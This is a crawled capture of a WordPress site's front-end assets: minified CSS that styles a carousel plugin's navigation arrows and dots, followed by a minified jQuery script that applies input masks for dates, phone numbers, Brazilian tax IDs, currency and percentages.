.slick-next::before{border-color:blue!important}.bb-ultimate-carousel .icon_pre_next-brown .slick-prev::before,.bb-ultimate-carousel .icon_pre_next-brown .slick-next::before{border-color:brown!important}.bb-ultimate-carousel .icon_pre_next-orange .slick-prev::before,.bb-ultimate-carousel .icon_pre_next-orange .slick-next::before{border-color:orange!important}.bb-ultimate-carousel .icon_pre_next-seashell .slick-prev::before,.bb-ultimate-carousel .icon_pre_next-seashell .slick-next::before{border-color:seaShell!important}.bb-ultimate-carousel .icon_pre_next-slateblue .slick-prev::before,.bb-ultimate-carousel .icon_pre_next-slateblue .slick-next::before{border-color:slateblue!important}.bb-ultimate-carousel .icon_pre_next-aquamarine .slick-prev::before,.bb-ultimate-carousel .icon_pre_next-aquamarine .slick-next::before{border-color:aquamarine!important}.bb-ultimate-carousel .icon_pre_next-chocolate .slick-prev::before,.bb-ultimate-carousel .icon_pre_next-chocolate .slick-next::before{border-color:chocolate!important}.bb-ultimate-carousel .icon_pre_next-greenyellow .slick-prev::before,.bb-ultimate-carousel .icon_pre_next-greenyellow .slick-next::before{border-color:greenyellow!important}.bb-ultimate-carousel .icon_pre_next-Ivory .slick-prev::before,.bb-ultimate-carousel .icon_pre_next-Ivory .slick-next::before{border-color:Ivory!important}.bb-ultimate-carousel .icon_pre_next-Peru .slick-prev::before,.bb-ultimate-carousel .icon_pre_next-Peru .slick-next::before{border-color:Peru!important}.bb-ultimate-carousel .icon_pre_next-LightGrey .slick-prev::before,.bb-ultimate-carousel .icon_pre_next-LightGrey .slick-next::before{border-color:LightGrey!important}.bb-ultimate-carousel .icon_pre_next-ForestGreen .slick-prev::before,.bb-ultimate-carousel .icon_pre_next-ForestGreen .slick-next::before{border-color:ForestGreen!important}.bb-ultimate-carousel .icon_pre_next-Azure .slick-prev::before,.bb-ultimate-carousel .icon_pre_next-Azure .slick-next::before{border-color:Azure!important}.bb-ultimate-carousel .icon_pre_next-thistle .slick-prev::before,.bb-ultimate-carousel .icon_pre_next-thistle .slick-next::before{border-color:greenyellow!important}.bb-ultimate-carousel .icon_pre_next-teal .slick-prev::before,.bb-ultimate-carousel .icon_pre_next-teal .slick-next::before{border-color:teal!important}.bb-ultimate-carousel .bg_pre_next-White .slick-prev,.bb-ultimate-carousel .bg_pre_next-White .slick-next{background-color:White!important}.bb-ultimate-carousel .bg_pre_next-black .slick-prev,.bb-ultimate-carousel .bg_pre_next-black .slick-next{background-color:black!important}.bb-ultimate-carousel .bg_pre_next-yellow .slick-prev,.bb-ultimate-carousel .bg_pre_next-yellow .slick-next{background-color:yellow}.bb-ultimate-carousel .bg_pre_next-blue .slick-prev,.bb-ultimate-carousel .bg_pre_next-blue .slick-next{background-color:blue!important}.bb-ultimate-carousel .bg_pre_next-brown .slick-prev,.bb-ultimate-carousel .bg_pre_next-brown .slick-next{background-color:brown!important}.bb-ultimate-carousel .bg_pre_next-orange .slick-prev,.bb-ultimate-carousel .bg_pre_next-orange .slick-next{background-color:orange!important}.bb-ultimate-carousel .bg_pre_next-seashell .slick-prev,.bb-ultimate-carousel .bg_pre_next-seashell .slick-next{background-color:seaShell!important}.bb-ultimate-carousel .bg_pre_next-slateblue .slick-prev,.bb-ultimate-carousel .bg_pre_next-slateblue .slick-next{background-color:slateblue!important}.bb-ultimate-carousel .bg_pre_next-aquamarine .slick-prev,.bb-ultimate-carousel .bg_pre_next-aquamarine .slick-next{background-color:aquamarine!important}.bb-ultimate-carousel .bg_pre_next-chocolate .slick-prev,.bb-ultimate-carousel .bg_pre_next-chocolate .slick-next{background-color:chocolate!important}.bb-ultimate-carousel .bg_pre_next-greenyellow .slick-prev,.bb-ultimate-carousel .bg_pre_next-greenyellow .slick-next{background-color:greenyellow!important}.bb-ultimate-carousel .bg_pre_next-Ivory .slick-prev,.bb-ultimate-carousel .bg_pre_next-Ivory .slick-next{background-color:Ivory!important}.bb-ultimate-carousel .bg_pre_next-Peru .slick-prev,.bb-ultimate-carousel .bg_pre_next-Peru .slick-next{background-color:Peru!important}.bb-ultimate-carousel .bg_pre_next-LightGrey .slick-prev,.bb-ultimate-carousel .bg_pre_next-LightGrey .slick-next{background-color:LightGrey!important}.bb-ultimate-carousel .bg_pre_next-ForestGreen .slick-prev,.bb-ultimate-carousel .bg_pre_next-ForestGreen .slick-next{background-color:ForestGreen!important}.bb-ultimate-carousel .bg_pre_next-Azure .slick-prev,.bb-ultimate-carousel .bg_pre_next-Azure .slick-next{background-color:Azure!important}.bb-ultimate-carousel .bg_pre_next-thistle .slick-prev,.bb-ultimate-carousel .bg_pre_next-thistle .slick-next{background-color:greenyellow!important}.bb-ultimate-carousel .bg_pre_next-teal .slick-prev,.bb-ultimate-carousel .bg_pre_next-teal .slick-next{background-color:teal!important}.bb-ultimate-carousel .bb_pre_next-White .slick-prev,.bb-ultimate-carousel .bb_pre_next-White .slick-next{border-color:White!important}.bb-ultimate-carousel .bb_pre_next-black .slick-prev,.bb-ultimate-carousel .bb_pre_next-black .slick-next{border-color:black!important}.bb-ultimate-carousel .bb_pre_next-yellow .slick-prev,.bb-ultimate-carousel .bb_pre_next-yellow .slick-next{border-color:yellow}.bb-ultimate-carousel .bb_pre_next-blue .slick-prev,.bb-ultimate-carousel .bb_pre_next-blue .slick-next{border-color:blue!important}.bb-ultimate-carousel .bb_pre_next-brown .slick-prev,.bb-ultimate-carousel .bb_pre_next-brown .slick-next{border-color:brown!important}.bb-ultimate-carousel .bb_pre_next-orange .slick-prev,.bb-ultimate-carousel .bb_pre_next-orange .slick-next{border-color:orange!important}.bb-ultimate-carousel .bb_pre_next-seashell .slick-prev,.bb-ultimate-carousel .bb_pre_next-seashell .slick-next{border-color:seaShell!important}.bb-ultimate-carousel .bb_pre_next-slateblue .slick-prev,.bb-ultimate-carousel .bb_pre_next-slateblue .slick-next{border-color:slateblue!important}.bb-ultimate-carousel .bb_pre_next-aquamarine .slick-prev,.bb-ultimate-carousel .bb_pre_next-aquamarine .slick-next{border-color:aquamarine!important}.bb-ultimate-carousel .bb_pre_next-chocolate .slick-prev,.bb-ultimate-carousel .bb_pre_next-chocolate .slick-next{border-color:chocolate!important}.bb-ultimate-carousel .bb_pre_next-greenyellow .slick-prev,.bb-ultimate-carousel .bb_pre_next-greenyellow .slick-next{border-color:greenyellow!important}.bb-ultimate-carousel .bb_pre_next-Ivory .slick-prev,.bb-ultimate-carousel .bb_pre_next-Ivory .slick-next{border-color:Ivory!important}.bb-ultimate-carousel .bb_pre_next-Peru .slick-prev,.bb-ultimate-carousel .bb_pre_next-Peru .slick-next{border-color:Peru!important}.bb-ultimate-carousel .bb_pre_next-LightGrey .slick-prev,.bb-ultimate-carousel .bb_pre_next-LightGrey .slick-next{border-color:LightGrey!important}.bb-ultimate-carousel .bb_pre_next-ForestGreen .slick-prev,.bb-ultimate-carousel .bb_pre_next-ForestGreen .slick-next{border-color:ForestGreen!important}.bb-ultimate-carousel .bb_pre_next-Azure .slick-prev,.bb-ultimate-carousel .bb_pre_next-Azure .slick-next{border-color:Azure!important}.bb-ultimate-carousel .bb_pre_next-thistle .slick-prev,.bb-ultimate-carousel .bb_pre_next-thistle .slick-next{border-color:greenyellow!important}.bb-ultimate-carousel .bb_pre_next-teal .slick-prev,.bb-ultimate-carousel .bb_pre_next-teal .slick-next{border-color:teal!important}.bb-ultimate-carousel .bg_pre_next_hover-White .slick-prev:hover,.bb-ultimate-carousel .bg_pre_next_hover-White .slick-next:hover{background-color:White!important}.bb-ultimate-carousel .bg_pre_next_hover-black .slick-prev:hover,.bb-ultimate-carousel .bg_pre_next_hover-black .slick-next:hover{background-color:black!important}.bb-ultimate-carousel .bg_pre_next_hover-yellow .slick-prev:hover,.bb-ultimate-carousel .bg_pre_next_hover-yellow .slick-next:hover{background-color:yellow}.bb-ultimate-carousel .bg_pre_next_hover-blue .slick-prev:hover,.bb-ultimate-carousel .bg_pre_next_hover-blue .slick-next:hover{background-color:blue!important}.bb-ultimate-carousel .bg_pre_next_hover-brown .slick-prev:hover,.bb-ultimate-carousel .bg_pre_next_hover-brown .slick-next:hover{background-color:brown!important}.bb-ultimate-carousel .bg_pre_next_hover-orange .slick-prev:hover,.bb-ultimate-carousel .bg_pre_next_hover-orange .slick-next:hover{background-color:orange!important}.bb-ultimate-carousel .bg_pre_next_hover-seashell .slick-prev:hover,.bb-ultimate-carousel .bg_pre_next_hover-seashell .slick-next:hover{background-color:seaShell!important}.bb-ultimate-carousel .bg_pre_next_hover-slateblue .slick-prev,.bb-ultimate-carousel .bg_pre_next_hover-slateblue .slick-next{background-color:slateblue!important}.bb-ultimate-carousel .bg_pre_next_hover-aquamarine .slick-prev:hover,.bb-ultimate-carousel .bg_pre_next_hover-aquamarine .slick-next:hover{background-color:aquamarine!important}.bb-ultimate-carousel .bg_pre_next_hover-chocolate .slick-prev:hover,.bb-ultimate-carousel .bg_pre_next_hover-chocolate .slick-next:hover{background-color:chocolate!important}.bb-ultimate-carousel .bg_pre_next_hover-greenyellow .slick-prev:hover,.bb-ultimate-carousel .bg_pre_next_hover-greenyellow .slick-next:hover{background-color:greenyellow!important}.bb-ultimate-carousel .bg_pre_next_hover-Ivory .slick-prev:hover,.bb-ultimate-carousel .bg_pre_next_hover-Ivory .slick-next:hover{background-color:Ivory!important}.bb-ultimate-carousel .bg_pre_next-Peru .slick-prev:hover,.bb-ultimate-carousel .bg_pre_next-Peru .slick-next:hover{background-color:Peru!important}.bb-ultimate-carousel .bg_pre_next_hover-LightGrey .slick-prev:hover,.bb-ultimate-carousel .bg_pre_next_hover-LightGrey .slick-next:hover{background-color:LightGrey!important}.bb-ultimate-carousel .bg_pre_next_hover-ForestGreen .slick-prev:hover,.bb-ultimate-carousel .bg_pre_next_hover-ForestGreen .slick-next:hover{background-color:ForestGreen!important}.bb-ultimate-carousel .bg_pre_next_hover-Azure .slick-prev:hover,.bb-ultimate-carousel .bg_pre_next_hover-Azure .slick-next:hover{background-color:Azure!important}.bb-ultimate-carousel .bg_pre_next_hover-thistle .slick-prev:hover,.bb-ultimate-carousel .bg_pre_next_hover-thistle .slick-next:hover{background-color:greenyellow!important}.bb-ultimate-carousel .bg_pre_next_hover-teal .slick-prev:hover,.bb-ultimate-carousel .bg_pre_next_hover-teal .slick-next:hover{background-color:teal!important}.bb-ultimate-carousel .bg_dots-white ul li.slick-active{background-color:white!important;border-color:#fff}.bb-ultimate-carousel .bg_dots-black ul li.slick-active{background-color:black!important;border-color:black!important}.bb-ultimate-carousel .bg_dots-yellow ul li.slick-active{background-color:yellow!important;border-color:yellow!important}.bb-ultimate-carousel .bg_dots-blue ul li.slick-active{background-color:blue!important;border-color:blue!important}.bb-ultimate-carousel .bg_dots-brown ul li.slick-active{background-color:brown!important;border-color:brown!important}.bb-ultimate-carousel .bg_dots-orange ul li.slick-active{background-color:orange!important;border-color:orange!important}.bb-ultimate-carousel .bg_dots-seashell ul li.slick-active{background-color:seashell!important;border-color:seashell!important}.bb-ultimate-carousel .bg_dots-slateblue ul li.slick-active{background-color:slateblue!important;border-color:slateblue!important}.bb-ultimate-carousel .bg_dots-aquamarine ul li.slick-active{background-color:aquamarine!important;border-color:aquamarine!important}.bb-ultimate-carousel .bg_dots-chocolate ul li.slick-active{background-color:chocolate!important;border-color:chocolate!important}.bb-ultimate-carousel .bg_dots-greenyellow ul li.slick-active{background-color:greenyellow!important;border-color:greenyellow!important}.bb-ultimate-carousel .bg_dots-Ivory ul li.slick-active{background-color:Ivory!important;border-color:Ivory!important}.bb-ultimate-carousel .bg_dots-Peru ul li.slick-active{background-color:Peru!important;border-color:Peru!important}.bb-ultimate-carousel .bg_dots-LightGrey ul li.slick-active{background-color:LightGrey!important;border-color:LightGrey!important}.bb-ultimate-carousel .bg_dots-ForestGreen ul li.slick-active{background-color:ForestGreen!important;border-color:ForestGreen!important}.bb-ultimate-carousel .bg_dots-Azure ul li.slick-active{background-color:Azure!important;border-color:Azure!important}.bb-ultimate-carousel .bg_dots-thistle ul li.slick-active{background-color:thistle!important;border-color:thistle!important}.bb-ultimate-carousel .bg_dots-teal ul li.slick-active{background-color:teal!important;border-color:teal!important}.bb-ultimate-carousel .bb-ultimate-carousel-slider{display:block}.bb-ultimate-carousel .slick-slide:focus{outline:none}.bb-ultimate-carousel .slick-slide:nth-child(even){webkit-animation:fadeInDown .5s ease-in;animation:fadeInDown .5s ease-in}.bb-ultimate-carousel .slick-slide:nth-child(odd){webkit-animation:fadeInUp .5s ease-in;animation:fadeInUp .5s ease-in}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/masks-form-fields/includes/js/scripts.js?ver=1768249303
body_size: -27
content:
(function($){'use strict';if(typeof _mff=='undefined'||_mff===null){return}
jQuery(document).ready(function($){$('span.start, input.start').mask('00/0000');$('span.date, input.date').mask('00/00/0000');$('span.time, input.time').mask('00:00:00');$('span.time2, input.time2').mask('00:00');$('input.date_time').mask('00/00/0000 00:00:00');$('input.date_time2').mask('00/00/0000 00:00');$('input.cep').mask('00000-000');$('input.zip').mask('00000');$('input.phone').mask(PhoneMaskBehavior,nonoOptions);$('input.phone_us').mask('(000) 000-0000');$('input.taxid').mask('00-0000000');$('input.ssn').mask('000-00-0000');$('input.mixed').mask('AAA 000-S0S');$('input.cpf').mask('000.000.000-00',{reverse:!0});$('input.cnpj').mask('00.000.000/0000-00',{reverse:!0});$('input.money').mask('000.000.000.000.000,00',{reverse:!0});$('input.money2').mask('#.##0,00',{reverse:!0});$('input.money3').mask('#,##0.00',{reverse:!0});$('input.money4').mask('000,000,000,000,000.00',{reverse:!0});$('input.money5').mask('#.##0',{reverse:!0});$('input.money6').mask('#,##0',{reverse:!0});$('input.ip_address').mask('099.099.099.099');$('input.percent').mask('##0,00%',{reverse:!0});$('input.percent2').mask('##0.00%',{reverse:!0});$('input.percent3').mask('990,0%',{reverse:!0});$('input.percent4').mask('990.0%',{reverse:!0});$('input.percent5').mask('#,##0%',{reverse:!0});$('input.percent6').mask('#.##0%',{reverse:!0})});var PhoneMaskBehavior=function(val){return val.replace(/\D/g,'').length===11?'(00) 00000-0000':'(00) 0000-00009'},nonoOptions={onKeyPress:function(val,e,field,options){field.mask(PhoneMaskBehavior.apply({},arguments),options)}}})(jQuery)